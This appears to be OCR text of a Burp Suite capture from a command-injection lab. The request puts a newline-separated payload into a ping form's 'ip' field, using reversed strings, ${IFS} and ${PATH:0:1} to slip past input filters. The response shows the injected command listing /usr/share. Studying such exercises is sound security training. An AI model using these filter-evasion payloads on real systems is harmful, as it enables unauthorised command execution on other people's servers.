 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.50.242:31995
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://94.237.50.242:31995
10 Connection: keep-alive
11 Referer: http://94.237.50.242:31995/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1%0a$(rev<<<'dnif')${IFS}${PATH:0:1}usr${PATH:0:1}share
Response
Pretty Raw Hex Render
\n
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])
$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.031 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.031/0.031/0.031/0.000 ms
38 /usr/share
39 /usr/share/tabset
40 /usr/share/tabset/vt300
41 /usr/share/tabset/stdcrt
42 /usr/share/tabset/std
43 /usr/share/tabset/vt100
44 /usr/share/common-licenses
45 /usr/share/common-licenses/MPL-1.1
46 /usr/share/common-licenses/MPL-2.0
47 /usr/share/common-licenses/GPL-2
48 /usr/share/common-licenses/GPL-1
49 /usr/share/common-licenses/LGPL-2
50 /usr/share/common-licenses/GPL
51 /usr/share/common-licenses/GFDL-1.3
52 /usr/share/common-licenses/LGPL-2.1
53 /usr/share/common-licenses/LGPL
54 /usr/share/common-licenses/GFDL-1.2
55 /usr/share/common-licenses/GPL-3
56 /usr/share/common-licenses/BSD
57 /usr/share/common-licenses/Artistic